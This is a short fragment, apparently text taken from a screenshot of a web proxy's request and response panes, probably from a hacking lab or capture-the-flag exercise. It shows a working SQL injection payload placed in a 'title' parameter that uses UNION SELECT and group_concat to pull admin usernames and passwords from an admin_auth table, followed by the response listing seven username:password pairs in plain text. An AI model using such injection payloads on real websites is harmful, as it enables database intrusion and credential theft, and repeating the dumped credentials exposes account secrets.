 15
16 title=0' UNION SELECT 1,2,group_concat(admin_username,':',admin_password SEPARATOR '<br>') FROM admin_auth; -- '
Search
Response
Pretty Raw Hex Render
1
</td>
35 <td>
2
</td>
36 <td>
james:Pwd@9tLNrC3!<br>
rose:VrMAogdfxW!9<br>
bob:PasSW0Rd321<br>
steve:St3veRoxx32<br>
cait:PartyAlLDaY!32<br>
xu:L0v3MyDog!3!<br>
ash:PikAchu!IshoesU!
</td>